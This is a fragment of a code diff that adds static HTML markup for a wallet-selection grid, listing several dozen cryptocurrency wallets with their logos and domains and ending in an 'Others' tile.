+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Polkadot</a></h5>
+                                        <span class="price">polkadot.network</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex" data-logo="./assets/images/logo/iotex.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/iotex.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Iotex</a></h5>
+                                        <span class="price">iotex.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98" data-logo="./assets/images/logo/coin98.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coin98.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Coin98</a></h5>
+                                        <span class="price">coin98.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase" data-logo="./assets/images/logo/coinbase.png" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coinbase.png" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Coinbase</a></h5>
+                                        <span class="price">coinbase.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet" data-logo="./assets/images/logo/crypto.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/crypto.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
+                                        <span class="price">crypto.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket" data-logo="./assets/images/logo/token_pocket.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/token_pocket.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Token Pocket</a></h5>
+                                        <span class="price">tokenpocket.pro</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet" data-logo="./assets/images/logo/math_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/math_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Math Wallet</a></h5>
+                                        <span class="price">mathwallet.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live" data-logo="./assets/images/logo/ledger_live.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/ledger_live.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Ledger Live</a></h5>
+                                        <span class="price">ledger.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch" data-logo="./assets/images/logo/1inch.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/1inch.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>1Inch</a></h5>
+                                        <span class="price">1inch.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma" data-logo="./assets/images/logo/dharma.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/dharma.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Dharma</a></h5>
+                                        <span class="price">dharma.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault" data-logo="./assets/images/logo/trust_vault.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/trust_vault.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Trust Vault</a></h5>
+                                        <span class="price">trustology.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY" data-logo="./assets/images/logo/mykey.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/mykey.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>MYKEY</a></h5>
+                                        <span class="price">mykey.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic" data-logo="./assets/images/logo/atomic.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/atomic.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Atomic</a></h5>
+                                        <span class="price">atomicwallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S" data-logo="./assets/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>CoolWallet S</a></h5>
+                                        <span class="price">coolwallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="nash" class="sc-author-box select_wallet" data-title="Nash" data-logo="./assets/images/logo/nash.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/nash.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Nash</a></h5>
+                                        <span class="price">nash.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi" data-logo="./assets/images/logo/coinomi.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coinomi.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Coinomi</a></h5>
+                                        <span class="price">coinomi.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus" data-logo="./assets/images/logo/gridplus.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/gridplus.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>GridPlus</a></h5>
+                                        <span class="price">gridplus.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary" data-logo="./assets/images/logo/tokenary.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/tokenary.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Tokenary</a></h5>
+                                        <span class="price">tokenary.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal" data-logo="./assets/images/logo/safepal.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/safepal.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>SafePal</a></h5>
+                                        <span class="price">safepal.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito" data-logo="./assets/images/logo/infinito.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/infinito.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Infinito</a></h5>
+                                        <span class="price">infinitowallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io" data-logo="./assets/images/logo/wallet_io.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/wallet_io.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Wallet.io</a></h5>
+                                        <span class="price">wallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit" data-logo="./assets/images/logo/ownbit.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/ownbit.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Ownbit</a></h5>
+                                        <span class="price">ownbit.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket" data-logo="./assets/images/logo/easypocket.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/easypocket.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>EasyPocket</a></h5>
+                                        <span class="price">easypocket.app</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet" data-logo="./assets/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Bridge Wallet</a></h5>
+                                        <span class="price">mtpelerin.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet" data-logo="./assets/images/logo/via_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/via_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>ViaWallet</a></h5>
+                                        <span class="price">viawallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep" data-logo="./assets/images/logo/bitkeep.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/bitkeep.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>BitKeep</a></h5>
+                                        <span class="price">bitkeep.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="unstoppable_wallet" class="sc-author-box select_wallet" data-title="Unstoppable Wallet" data-logo="./assets/images/logo/unstoppable_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Unstoppable Wallet</a></h5>
+                                        <span class="price">unstoppable.money</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet" data-logo="./assets/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>HaloDefi Wallet</a></h5>
+                                        <span class="price">halodefi.org</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet" data-logo="./assets/images/logo/dok_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Dok Wallet</a></h5>
+                                        <span class="price">dokwallet.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet" data-logo="./assets/images/logo/celo_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Cello Wallet</a></h5>
+                                        <span class="price">cellowallet.app</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs" data-logo="./assets/images/logo/coinus.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/coinus.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>CoinUs</a></h5>
+                                        <span class="price">coinus.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="valora" class="sc-author-box select_wallet" data-title="Valora" data-logo="./assets/images/logo/valora.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/valora.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Valora</a></h5>
+                                        <span class="price">valoraapp.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet" data-logo="./assets/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Trustee Wallet</a></h5>
+                                        <span class="price">trusteeglobal.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet" data-logo="./assets/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Gaurda Wallet</a></h5>
+                                        <span class="price">guarda.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet" data-logo="./assets/images/logo/jade_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Jade Wallet</a></h5>
+                                        <span class="price">jadewallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay" data-logo="./assets/images/logo/plasmapay.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/plasmapay.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>PlasmaPay</a></h5>
+                                        <span class="price">plasmapay.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet" data-logo="./assets/images/logo/o3_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>O3Wallet</a></h5>
+                                        <span class="price">o3.network</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me" data-logo="./assets/images/logo/hashkey_me.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>HashKey Me</a></h5>
+                                        <span class="price">me.hashkey.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet" data-logo="./assets/images/logo/rwallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/rwallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>RWallet</a></h5>
+                                        <span class="price">rsk.co</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet" data-logo="./assets/images/logo/flare_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Flare Wallet</a></h5>
+                                        <span class="price">flarewallet.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap" data-logo="./assets/images/logo/kyberswap.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/kyberswap.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>KyberSwap</a></h5>
+                                        <span class="price">kyberswap.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet" data-logo="./assets/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>AToken Wallet</a></h5>
+                                        <span class="price">atoken.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet" data-logo="./assets/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Tongue Wallet</a></h5>
+                                        <span class="price">tongue.fi</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network" data-logo="./assets/images/logo/xinfin.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/xinfin.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>XinFin XDC Network</a></h5>
+                                        <span class="price">xinfin.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet" data-logo="./assets/images/logo/talken_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Talken Wallet</a></h5>
+                                        <span class="price">talken.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO" data-logo="./assets/images/logo/keyring_pro.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>KEYRING PRO</a></h5>
+                                        <span class="price">keyring.app</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet" data-logo="./assets/images/logo/midas_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Midas Wallet</a></h5>
+                                        <span class="price">midasprotocol.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet" data-logo="./assets/images/logo/at_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/at_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>AT.Wallet</a></h5>
+                                        <span class="price">authentrend.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>imToken</a></h5>
+                                        <span class="price">token.im</span>
+                                    </div>
+                                </div>
+                            </div>
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Others</a></h5>
+                                        <span class="price"></span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                    </div>
